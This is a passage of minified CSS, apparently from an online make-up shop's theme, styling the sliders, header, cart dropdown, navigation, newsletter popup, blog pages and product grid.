a{padding:5px}.sidebar .widget{padding-right:55px}.widget-title{border:2px solid #66787f;padding:13px 20px 11px;margin-bottom:26px}.widget-title h3{font-size:13px;margin:0;line-height:20px}.widget-content{margin-bottom:50px}.widget-content ul{list-style:none outside none;padding:0}.widget-recent-articles .article:first-child{border-top:none;margin-top:0;padding-top:0}.widget-recent-articles .article{border-top:1px solid #dfe4e6;margin-top:30px;padding-top:26px}.widget-recent-articles .article a{display:block;font-family:Georgia,arial;font-size:14px;line-height:21px;padding-bottom:5px}.widget-recent-articles .article em{font-family:Georgia,arial;font-size:12px;display:block;padding-top:10px}.widget-tags li{display:inline}.widget-tags li a{font-family:Georgia,arial;font-size:13px;padding-right:15px;font-style:italic;line-height:30px}.widget-links .link-list li:first-child{border-top:none;padding-top:0;margin-top:0}.widget-links .link-list li{border-top:1px solid #dfe4e6;padding-top:20px;margin-top:20px}.widget-links .link-list li a{font-family:Georgia,arial;font-size:14px}.widget-tags .widget-title{margin-bottom:22px}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format("embedded-opentype"),url(fonts/flexslider-icon.woff) format("woff"),url(fonts/flexslider-icon.ttf) format("truetype"),url(fonts/flexslider-icon.svg#flexslider-icon) format("svg");font-weight:400;font-style:normal}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;position:relative}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 40px;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height: 0}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;color:#000c;text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:"\f004"}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:"\f003"}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display: inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:#00000080;cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px #0000004d}.flex-control-paging li a:hover{background:#333;background:#000000b3}.flex-control-paging li a.flex-active{background:#000;background:#000000e6;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.breadcrumb{border-bottom:1px solid #dfe4e6;background:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0;padding:0 0 24px;margin:0 0 40px;text-align:center;font-size:11px;text-transform:uppercase;clear:both}.breadcrumb a,.breadcrumb span{padding:0 5px;color:#66787f}.site-header{padding:18px 0 0}.header-panel{border-bottom:1px solid #d2d8db;margin-bottom:30px;padding-bottom:0}.header-panel #currencies{float:left;height:22px;line-height:22px;padding:0}.header-panel .selectize-input.full{border:none;margin-top:0;padding:0!important;width:70px}.header-panel .selectize-control.single .selectize-input:after{right:5px}.header-panel .selectize-input.focus{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.header-panel .selectize-control{float:left}.header-panel #currencies-modal{float:left;font-style:italic}.header-panel .selectize-control div.item{background-position:0 5px!important;padding-left:25px}.header-panel .selectize-control div.option{background-position:12px 8px!important;padding-left:40px;padding-right:20px}.header-panel .selectize-dropdown{min-width:85px}.header-panel .selectize-dropdown,.header-panel .selectize-input,.header-panel .selectize-input input{color:#66787f;font-size:11px;text-transform:uppercase;font-family:roboto}.header-panel .selectize-control.single .selectize-input,.header-panel .selectize-control.single .selectize-input input{height:20px;line-height:20px;min-height:0!important;text-align:left}.header-panel ul{list-style:none outside none;margin-bottom:0;padding:0 0 13px}.header-panel .top-link{float:right}#customer-links{text-align:center;color:#66787f;font-size:11px;text-transform:uppercase;line-height:18px;letter-spacing:.05em}#customer-links a{color:#66787f}.inline-list{text-align:right}.inline-list a{padding-left:10px}.header .search-bar input.input-group-field{border:1px solid #f4f6f7;color:#66787f;text-transform:uppercase;width:315px;font-size:11px!important;line-height:14px;padding:10px 50px 10px 15px;height:50px;background:#f4f6f7;border:1px solid transparent}.header .search-bar input.input-group-field:focus,.header .search-bar:hover input.input-group-field:focus{background:#fff;border:1px solid #d2d8db}.header .search-bar .input-group-btn input.btn{background:url(bkg-icons11.png) 0 8px no-repeat;text-indent:-999em;width:30px;height:30px;display:block;padding:0;position:absolute;top:11px;right:0}.nav-search .search-bar{width:auto;margin-top:40px}.header{border-bottom:1px solid #d2d8db;padding-bottom:30px}.header .header-logo{text-align:center;margin-bottom:0}.header .header-logo img{border:1px solid transparent;margin:-1px;-moz-box-shadow:0px 0px 0px #000;-webkit-box-shadow:0px 0px 0px #000;box-shadow:0 0 #000}.logo-title{display:block;padding:30px}.wrapper-top-cart{float:right}.top-cart{text-align:right}.top-cart a{text-align:center;font-size:13px;position:relative;letter-spacing:.05em;text-transform:uppercase;font-weight:700;font-family:Montserrat,"sans-serif"}.top-cart a span.first{position:relative}.top-cart a:hover,.top-cart a:focus{text-decoration:none}.top-cart a:hover span.first:before,.top-cart a:focus span.first:before{border-bottom:1px solid #090939;position:absolute;content:"";bottom:0;left:0;height:1px;width:100%}p.top-cart{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bkg-icons11.png?v=176453509840812874151485311195) 0 -88px no-repeat;padding-left:30px;line-height:24px;float:right}.top-header{position:relative;float:right;margin-right:10px}#dropdown-cart{width:330px;border:1px solid #c5cacb;padding:20px;position:absolute;top:36px;right:0;background:#fff;z-index:2}.mini-products-list .product-image{float:left;margin-right:20px;display:block;padding-bottom:30px;width:64px}.mini-products-list .product-image img{margin-top:5px}.mini-products-list .product-details{padding-bottom:30px}.mini-products-list{display:block;clear:both;margin-bottom:0;padding:0}.mini-products-list .item{clear:both;position:relative;padding-right:15px;display:block;overflow:hidden}.mini-products-list .item .btn-remove{position:absolute;right:0;top:6px;width:9px;height:9px;background:url(bkg-icons11.png) 0 -1394px no-repeat;font-size:0}.mini-products-list .item:last-child{border-bottom:1px solid #e0e0e0}#dropdown-cart .summary{display:block;clear:both;padding-top:20px;padding-bottom:20px;overflow:hidden}#dropdown-cart .summary .label{display:block;float:left;font-size:12px;font-weight:700;padding:6px 0 0}#dropdown-cart .summary .price{display:block;float:right;font-size:16px;font-weight:700;color:#090939}#dropdown-cart .actions{clear:both;margin-bottom:20px}#dropdown-cart .actions .btn{width:100%}#dropdown-cart .text-cart{text-align:center}#dropdown-cart .text-cart a{font-size:11px;font-weight:700;text-transform:uppercase}#dropdown-cart .cart-collateral{font-size:13px;color:#090939;margin-left:83px}#dropdown-cart .cart-collateral span{font-weight:700}#dropdown-cart .cart-collateral .money{font-size:13px;font-weight:700;color:#090939}#dropdown-cart .product-name a{text-align:left}.site-nav{width:100%;text-align:center;border-bottom:1px solid #d2d8db;margin-bottom:0;padding-left:0}.site-nav li{display:block;margin:0}.site-nav a{display:block;padding:12px;text-decoration:none;white-space:nowrap}.wrapper-container .site-nav-dropdown a{color:#66787f;font-size:12px;padding:9px 30px 9px 15px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;display:block;position:relative;margin-right:-15px;background:none}.site-nav>li{position:relative;display:inline-block;list-style:none}.site-nav>li>a{font-size:12px;text-transform:uppercase;font-weight:700;padding:24px 12px 20px;letter-spacing:.1em}.wrapper-container .site-nav-dropdown{background:none repeat scroll 0 0 #fff;border:1px solid #C5CACB;display:none;left:0;position:absolute;text-align:left;top:52px;width:215px;z-index:5;padding:0;margin-bottom:0}.wrapper-container .site-nav-dropdown ul{left:101%;top:-1px;display:none}.wrapper-container .site-nav .dropdown ul{display:none}.wrapper-container .site-nav>.dropdown:hover>ul,.wrapper-container .site-nav>.dropdown.open>ul{display:block}.wrapper-container .site-nav>li>ul>.dropdown:hover>ul,.wrapper-container .site-nav>li>ul>.dropdown.open>ul{display:block}.wrapper-container .site-nav>li>ul>li>ul>.dropdown:hover>ul,.wrapper-container .site-nav>li>ul>li>ul>.dropdown.open>ul{display:block}.wrapper-container .site-nav>li>ul>li>ul>li>ul>.dropdown:hover>ul,.wrapper-container .site-nav>li>ul>li>ul>ul>li>.dropdown.open>ul{display:block}.site-nav li.dropdown .icon-dropdown{height:0;width:0;border:4px solid transparent;border-top-color:#7a8e95;display:inline-block;vertical-align:middle;margin-left:7px}.site-nav .site-nav-dropdown li.dropdown .icon-dropdown{position:absolute;top:17px;right:30px}.wrapper-container .site-nav-dropdown li:hover>a,.wrapper-container .site-nav-dropdown a:active{color:#66787f;padding-left:40px}.wrapper-container .site-nav-dropdown li:hover{background:#f4f6f7}.wrapper-container .site-nav-dropdown li:hover>a:before{content:"";background:#66787f;width:16px;height:1px;position:absolute;top:17px;left:15px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.template-index .site-nav{border-bottom:none!important}.header-panel .top-currency{padding-left:0;float:right;margin:2px 20px 0 0}.header-panel .top-currency .selectize-dropdown{top:30px!important}.site-nav>li.dropdown:nth-child(10)>.site-nav-dropdown{left:auto;right:0}.site-nav>li.dropdown>.site-nav-dropdown>li>ul{width:215px!important}.site-nav>li.dropdown>.site-nav-dropdown>li>ul li{width:100%!important;float:none!important}.main-slideshow{float:left;width:100%}.main-slideshow .flexslider .flex-direction-nav{visibility:hidden}.main-slideshow .flexslider:hover .flex-direction-nav{visibility:visible}.main-slideshow .flex-direction-nav a{width:79px;height:79px;display:block;margin-top:-40px;text-indent:-999em}.main-slideshow .flex-direction-nav a.prev{background:url(bkg-icons11.png) 0px -1014px no-repeat;left:80px}.main-slideshow .flex-direction-nav a.next{background:url(bkg-icons11.png) 0px -1158px no-repeat;right:80px}.main-slideshow .flexslider .flex-control-nav{bottom:40px;visibility:hidden}.main-slideshow .flexslider:hover .flex-control-nav{visibility:visible}.main-slideshow .flex-control-nav a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-indent:-999em;border:4px solid #8b8f94;background-color:#8b8f94;width:15px;height:15px;font-size:0;display:inline-block;cursor:pointer}.main-slideshow .flex-control-nav a.active,.main-slideshow .flex-control-nav a:hover{background-color:transparent;border-color:#fff}.slide-des{position:absolute;bottom:190px;left:0;width:100%;text-align:center}.slide-des .slide-button{background:#fff;color:#32353b;font-size:13px;height:42px;line-height:42px;padding:10px 30px;font-weight:700;font-family:Montserrat,"sans-serif";text-decoration:none;text-transform:uppercase;letter-spacing:.1em}.slide-text{color:#fff;font-size:14px;padding:0 30px 30px;font-family:Georgia,arial;font-style:italic}.slide-heading{color:#fff;font-size:64px;padding:0 30px 30px;font-family:Montserrat,"sans-serif";margin-bottom:0;letter-spacing:.1em;text-transform:uppercase;font-weight:700}.free-shipping{text-align:center;clear:both}.free-shipping h3{font-size:13px;margin-bottom:35px;font-weight:400;line-height:24px}.banner-home-top{margin-bottom:32px}.banner-home-top ul{padding-left:0}.banner-home-top li{position:relative}.banner-home-top li img{border:1px solid transparent;margin:-1px;-moz-box-shadow:0px 0px 0px #000;-webkit-box-shadow:0px 0px 0px #000;box-shadow:0 0 #000}.banner-home-top h4{text-align:center;position:absolute;top:50%;left:0;width:100%;margin-top:-16px}.banner-home-top h4 span{color:#fff;font-weight:700;font-size:13px;text-transform:uppercase;border-top:2px solid #fff;border-bottom:2px solid #fff;padding:7px 0;font-family:Montserrat,sans-serif}.aboutus-home{text-align:center}.aboutus-home .inner{max-width:700px;margin:0 auto;border-bottom:0px solid #c4cdcd;padding-bottom:40px}.aboutus-home h2{font-size:20px;position:relative}.aboutus-home p{font-family:Georgia,arial;font-size:14px;line-height:28px}.banner-home-bottom{margin-bottom:50px;clear:both;padding-top:30px}.banner-home-bottom ul{padding-left:0}.banner-home-bottom li{position:relative}.banner-home-bottom li img{border:1px solid transparent;margin:-1px;-moz-box-shadow:0px 0px 0px #000;-webkit-box-shadow:0px 0px 0px #000;box-shadow:0 0 #000}.banner-home-bottom .des{position:absolute;left:50%;top:140px;width:390px;margin-left:-195px;text-align:center}.banner-home-bottom .des h4:before{position:absolute;left:50%;bottom:0;content:"";background:url(bkg-icons11.png) 0 -174px no-repeat;width:32px;height:2px;margin-left:-16px}.banner-home-bottom .des h4{font-size:32px;color:#fff;padding-bottom:20px;position:relative;margin-bottom:20px}.banner-home-bottom .des p{clear:both;font-family:Georgia,arial;color:#fff;font-size:14px;font-style:italic;padding-bottom:40px}.banner-home-bottom .des a{font-size:13px;color:#3c3c3c;padding:15px 25px;background:#fff;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.banner-home-bottom .des a:hover{background:#090939;text-decoration:none;color:#fff}.slider-brand-wrapper{margin-bottom:80px;position:relative}.slide_brand{position:relative;margin:0 35px}.slide_brand .slides li{width:200px!important}.slider-brands .flex-control-nav{display:none}.owl-theme .owl-controls .owl-buttons div:hover{background-color:#eff2f2!important}.owl-theme .owl-controls .owl-buttons div.owl-prev{background:url(bkg-icons11.png) 13px -441px no-repeat;left:-35px}.owl-theme .owl-controls .owl-buttons div.owl-next{background:url(bkg-icons11.png) 16px -507px no-repeat;right:-35px}.slider-brands .flex-direction-nav li a:hover{background-color:#eff2f2!important}.slider-brands .flex-direction-nav li a{width:39px;height:39px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:transparent;position:absolute;font-size:0;text-indent:-999em}.slider-brands .flex-direction-nav li a.prev{background:url(bkg-icons11.png) 13px -441px no-repeat;left:-35px}.slider-brands .flex-direction-nav li a.next{background:url(bkg-icons11.png) 16px -507px no-repeat;right:-35px}.newsletter .block-title{border-top:1px solid #c4cdcd;text-align:center;margin-bottom:36px}.newsletter .block-title h3{margin-top:-11px;text-align:center;margin-bottom:8px}.newsletter .block-title h3 span{position:relative;padding:0 20px;background:#fff;font-size:24px;font-style:normal;display:inline-block}.newsletter .block-title span{text-align:center;font-family:Georgia,arial;font-size:14px;font-style:italic}.newsletter .block-content{border:1px solid #c4cdcd;padding:10px;background:#fff;max-width:520px;min-height:56px;margin:0 auto;width:100%;position:relative}.newsletter .block-content .input-group{display:block}.newsletter .input-group-field{border:none;width:100%;font-size:12px;line-height:20px;padding-right:115px}.newsletter .input-group-btn{position:absolute;top:0;right:0}.newsletter .input-group-btn>.btn{background:#272e31}.newsletter .input-group-btn>.btn:hover{background:#090939}#slider{margin-bottom:30px}.footer-top{border-bottom:1px solid #a6e1e1;margin-bottom:2px;padding-bottom:50px}.footer-top .col-xs-3{border-left:1px solid #a6e1e1}.footer-top .col-1.col-xs-3{border-left:none}.footer-top ul{padding:0 0 0 20px;list-style:none outside none;margin-bottom:30px}.footer-top h3{color:#5d9494;font-size:11px;text-transform:uppercase;font-weight:700;letter-spacing:.05em;padding-left:20px;padding-top:10px}.footer-bottom{border-top:1px solid #a6e1e1;padding-top:35px;text-align:center}.footer-bottom address{color:#5d9494;margin-bottom:25px}.payment-method{padding:0 10px}.site-footer{background-color:#cbeded;padding:70px 0 120px;text-align:left}.site-footer a{color:#5d9494}.contactus-page .page-header{border-bottom:none;margin-bottom:0}.map{margin-bottom:30px}#contactFormWrapper h2{font-size:20px;text-transform:uppercase;font-weight:700}#contactFormWrapper input{margin-bottom:20px}#contactFormWrapper label{margin-bottom:10px;display:block}#contactFormWrapper input[type=text],#contactFormWrapper input[type=email],#contactFormWrapper input[type=tel]{width:440px}#contactFormWrapper textarea{width:500px}#contactFormWrapper label em{color:#e95144;font-weight:700}#contactFormWrapper .btn{margin-top:30px}.contact-form .location h4{font-size:12px;font-weight:700;text-transform:uppercase;line-height:28px}.contact-form .location p{margin-bottom:20px}.content-blog ul{list-style:none outside none}.content-blog .list-blog>li:first-child{padding-top:0;margin-top:0;border-top:none}.content-blog .list-blog>li{border-top:1px solid #dfe4e6;padding-top:35px;margin-top:42px}.content-blog .list-blog h3 a{font-size:24px;font-family:Georgia,arial}.content-blog .list-blog h3{margin-bottom:35px;margin-top:13px}.content-blog .list-blog .des blockquote{margin-bottom:36px}.list-blog li .blog_author{font-style:italic;font-size:12px;font-family:Georgia,arial}.list-blog li .blog_author time{padding:0 5px}.list-blog li .tags{display:inline;margin-left:0;padding:0}.list-blog li .tags li{display:inline}.list-blog li .tags li span{padding:0 5px}.list-blog li .tags li label{font-weight:400;text-transform:uppercase;font-style:italic}.list-blog li .tags li a{font-style:italic;font-size:12px;font-family:Georgia,arial}.list-blog li .tags li span{text-transform:uppercase;font-style:italic}.blog-detail .page-header{border-bottom:none;margin-bottom:0}.blog-detail img{margin-bottom:20px}.blog-detail .page-header time{display:none}.blog-detail .page-header h1{font-family:Georgia,arial;font-size:24px;font-weight:400;text-align:left;text-transform:capitalize}.blog-detail .rte{margin-bottom:30px}.blog-detail .user-tags{display:block;list-style:none outside none;padding-bottom:30px}.blog-detail .user-tags li{float:left;font-family:Georgia,arial;font-size:12px;font-style:italic}.blog-detail .user-tags li span{padding-right:5px}.blog-detail .user-tags li label{text-transform:uppercase;padding-right:5px;font-weight:400}.blog-detail .user-tags li .separator{padding:0 5px}.blog-detail .addthis,.blog-detail .action-btn,.blog-detail #comments{clear:both;padding-bottom:20px}.blog-detail #comments ul{list-style:none outside none}#comments ul li{padding-left:120px;background:url(i-comment.jpg) 0 6px no-repeat;padding-bottom:60px}#add-comment-title,.title-comment{font-size:20px;letter-spacing:.05em;border-top:1px solid #dfe4e6;padding-top:30px}.comment-form label{display:block;padding-bottom:10px}.comment-form .comment-form input{display:block;width:440px;margin-bottom:24px}.message #comment-body{width:500px;margin-bottom:24px;min-height:130px}.comment-head{font-family:Georgia,arial;font-size:12px;font-style:italic;padding-bottom:10px}.comment-content p{font-family:Georgia,arial;font-size:12px;font-style:italic;line-height:20px}.modal-window{background:url(bkg-newsletter.jpg?5078) center center repeat}#tinymce #email-modal,#tinymce #email-modal .modal-window{display:block!important}#email-modal{display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:500}.resize_0 #email-modal{display:none!important}#email-modal .modal-overlay{background:#000;height:100%;position:absolute;width:100%}#email-modal .modal-overlay{opacity:.65;filter:alpha(opacity=50);zoom:1}#email-modal .modal-window{display:none;min-height:290px;margin:0 auto;position:relative;top:25%;width:538px}.resize_0 #email-modal .modal-window,.resize_1 #email-modal .modal-window{top:50px}#email-modal .window-border{background:#111;left:0;position:absolute;top:0}#email-modal .window-window{padding:15px;position:relative;min-height:280px}#email-modal .window-window .window-background{opacity:.9;filter:alpha(opacity=90)}#email-modal .window-window .window-content{padding:20px 50px 0;position:relative;background:#fff;min-height:260px}#email-modal .window-window .window-content .btn.close,.close-window,.close-modal{height:35px;position:absolute;right:-100px;text-indent:-999em;top:-30px;width:34px;background:url(bkg-icons11.png) 0 -876px repeat;cursor:pointer;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}#email-modal .window-window .window-content .title,#email-modal .window-window .window-content .message{text-align:center;border-top:none;font-family:Roboto,Helvetica,sans-serif;text-transform:uppercase}#email-modal .window-window .window-content .title{padding-top:15px;font-size:20px;line-height:24px;color:#272e31;position:relative;letter-spacing:.05em}#email-modal .window-window .window-content .title span:before{position:absolute;top:0;left:50%;margin-left:-10px;height:2px;content:"";width:20px;background:#404e53}#email-modal .window-window .window-content .title span{font-size:14px;text-transform:none;display:block;font-weight:400;padding-top:18px;line-height:14px;color:#404e53;font-family:Georgia,arial;position:relative;margin-top:15px;letter-spacing:0}#email-modal .window-window .window-content .message{clear:both;padding:20px 0;margin-bottom:0;font:700 11px/18px Roboto,sans-serif;letter-spacing:.1em}#mailchimp-email-subscibe{height:50px;margin-top:20px;overflow:hidden}#mc_embed_signup form{display:inline!important;padding:0!important;text-align:center!important}#mc_embed_signup{background:transparent;clear:left;text-align:center;overflow:hidden;border:1px solid #e5e5e5;padding:5px}#mc_embed_signup input.input-group-field{display:block;border:none;width:290px;color:#a3a3a3;font-size:12px;height:36px;font-family:Roboto,Helvetica,sans-serif;padding:5px 12px 6px;line-height:36px;float:left}#mce-EMAIL{border:1px solid #000;color:#333;font:11px arial,sans-serif;height:11px;margin:0!important;padding:8px!important;width:217px}#mc_embed_signup button{float:right;margin-left:-3px;border:none;background:none;padding:0}#mc-embedded-subscribe,#mc_embed_signup button span,#mc_embed_signup .input-group-btn .btn{color:#fff;height:auto!important;width:auto;line-height:36px!important;padding:0!important;font-family:Roboto,sans-serif;text-transform:uppercase;background:#272e31;display:block}#mc_embed_signup .input-group-btn{float:right}#mc_embed_signup button span span{border:none;padding:0 20px!important;background:none}#mc_embed_signup button:hover span,#mc_embed_signup .input-group-btn .btn:hover{background:#cbeded}#mc_embed_signup .input-group-btn .btn{padding:0 15px!important}#mc_embed_signup button:hover span span{background:none}.modal-window .icon-social{overflow:hidden}.rte .icon-social{text-align:center}.rte .icon-social li{display:inline-block;float:none}.icon-social{text-align:left;padding-bottom:30px}.icon-social ul{padding:0}.icon-social li{display:block;margin:0 0 0 14px;float:left;white-space:nowrap;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#272e31;width:36px;height:36px;text-align:center;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.icon-social li a{text-indent:-999em;font-size:0;display:block;height:36px;width:36px}.icon-social li.social-1 a{background:url(bkg-icons11.png) 12px -1675px no-repeat}.icon-social li.social-2 a{background:url(bkg-icons11.png) 11px -1705px no-repeat}.icon-social li.social-3 a{background:url(bkg-icons11.png) 12px -1741px no-repeat}.icon-social li.social-4 a{background:url(bkg-icons11.png) 10px -1782px no-repeat}.icon-social li.social-5 a{background:url(bkg-icons11.png) 12px -1827px no-repeat}.icon-social li.social-1:hover{background:#4a73bd}.icon-social li.social-2:hover{background:#46b0e2}.icon-social li.social-3:hover{background:#f9bc2e}.icon-social li.social-4:hover{background:#ff9e06}.icon-social li.social-5:hover{background:#ea3b02}.modal-window .icon-social li:first-child{margin-left:65px}.icon-social li span{font: 12px/1.35 Roboto Slab;color:#013055}.icon-social li span span{display:block}.icon-social li img{margin-right:10px;float:left}.top-cart .block-content .item .product-name a{color:#000;font-family:Roboto,Helvetica,sans-serif}.widget-products .products-grid:after{clear:none}.resize_0 #email-modal .modal-window{width:300px}.resize_0 #email-modal .window-window{padding:15px;width:270px}.resize_0 #email-modal .window-window .window-content{padding:7px 15px 10px}.resize_0 #mc_embed_signup input{width:120px}.input-group-btn{width:auto}.widget-featured-product .widget-title{border:none;padding:47px 0 15px}.widget-featured-product .widget-title h2{font-size:16px;text-align:center;font-weight:700;letter-spacing:.05em}.widget-featured-product .widget-product{padding-bottom:20px}.products-grid{margin:0 -7px;clear:both}.products-grid .grid-item:hover{z-index:999}.products-grid .grid-item,.list-category .grid-item{width:220px;margin:0 7px 50px;position:relative;display:inline-block;vertical-align:top}.products-grid .grid-item .product-grid-image{text-align:center;display:block}.products-grid .grid-item #product-actions{margin:0}.grid-item #add-to-cart{display:block;width:100%;text-align:center;height:42px;line-height:42px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.hover{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transition:opacity .25s ease-in-out 0s}.products-grid .product-des{position:absolute;bottom:0;left:0;width:100%;text-align:center;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.products-grid .product-des .action .btn{width:100%}.grid-item:hover .hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.products-grid .grid-item:hover .product-des{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.product-title,.product-name a,.ajax-product-title{color:#20272a;font-size:14px;font-family:Georgia,arial;text-align:center;display:block;margin-bottom:10px;text-transform:capitalize}.product-title:hover,.product-name a:hover,.ajax-product-title:hover{text-decoration:none;color:#090939}.price-box{color:#20272a;font-size:14px;font-family:Roboto,sans-serif;text-align:center;display:block;font-weight:700;margin-bottom:20px}.old-price,.old-price .money,.compare-price .money{color:#878e96!important;font-size:14px;font-family:Roboto,sans-serif;text-decoration:line-through;display:inline;font-weight:400}.price-box .money{display:inline;padding:0 3px}.compare-price:not(:empty){margin-right:10px}.price.on-sale .money,.special-price .money,.special-price{color:#e95144!important}.special-price em{color:#878296;font-weight:400;font-style:italic;font-size:12px;font-family:Georgia}.product-label{position:absolute;top:1px;right:0}.product-label strong{display:none;color:#e95144;font-size:11px;font-weight:700;text-transform:uppercase;padding:1px 5px;border:2px solid #e95144;background:#fff}.product-label strong.sold-out-label{display:block;color:#d2d8db;border-color:#d2d8db}.products-grid.owl-carousel .grid-item{width:auto}.product-list{margin-bottom:40px}.product-list .grid-item{width:auto;float:none;margin:40px 0 0;clear:both;position:relative;overflow:hidden;border-top:1px solid #dfe4e6;padding-top:40px}.product-list .grid-item:first-child{padding-top:0;margin-top:0;border-top:0}.product-list .product-list-thumb{display:block;float:left;margin-right:30px}.product-list .product-title,.product-list .price-box{text-align:left}.product-list .grid-item #add-to-cart{width:auto}.product-list .product-label{left:0;right:auto;top:40px}.product-list .spr-badge:after{clear:none}.product-list .spr-badge{text-align:left}@media (min-width:1200px){.products-grid .grid-item.grid-1{width:85px;min-height:170px}.products-grid .grid-item.grid-2{width:181px}.products-grid .grid-item.grid-3{width:282px}.products-grid .grid-item.grid-4{width:381px}.products-grid .grid-item.grid-5{width:282px}.products-grid .grid-item.grid-6{width:581px}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.products-grid .grid-item.grid-12 .btn{font-size:10px}.products-grid .grid-item.grid-12 .product-title{font-size:12px}}.list-category .grid-item{margin-bottom:75px}.list-category{margin:0 -10px}.collection-title-wrapper{position:absolute;top:120px;left:0;width:100%;background-color:#ffffffe6}.collection-title{padding:10px}.collection-title h3{padding:20px 10px;border:1px solid transparent;margin:0}.collection-title a{font-size:11px;display:block;text-align:center;margin-bottom:15px}.collection-title small{font-size:12px;font-weight:400;font-family:Georgia,arial;display:block;text-align:center;font-style:italic}.grid-item:hover .collection-title-wrapper .collection-title small{color:#fff}.grid-item:hover .collection-title-wrapper .collection-title{background:#090939}.grid-item:hover .collection-title-wrapper .collection-title h3{border-color:#47476b}.grid-item:hover .collection-title-wrapper .collection-title a{color:#fff}.toolbar{font-size:11px;color:#66787f;font-weight:700;text-transform:uppercase;padding:0 30px;margin-bottom:50px;position:relative;float:left;width:100%}.toolbar .left{float:left}.toolbar .right{float:right}.toolbar button{font-size:11px;color:#66787f;font-weight:700;text-transform:uppercase;padding:0}.toolbar button.btn-hover{color:#e95144;position:relative;z-index:2}.toolbar button.btn-hover:before{background:#fff;border-right:1px solid #dfe4e6;content:"";height:91px;position:absolute;right:-30px;top:-40px;width:119px;z-index:-1}.toolbar .right button.btn-hover:before{right:auto;left:-30px;border-left:1px solid #dfe4e6;border-right:none}.toolbar .collection-filter-btn,.collection-sharing-btn{background:none;border:none;position:relative;margin-right:60px}.collection-sharing-btn{margin-right:0}.toolbar .collection-filter-btn .icon-drop,.collection-sharing-btn .icon-drop{height:0;width:0;border:5px solid 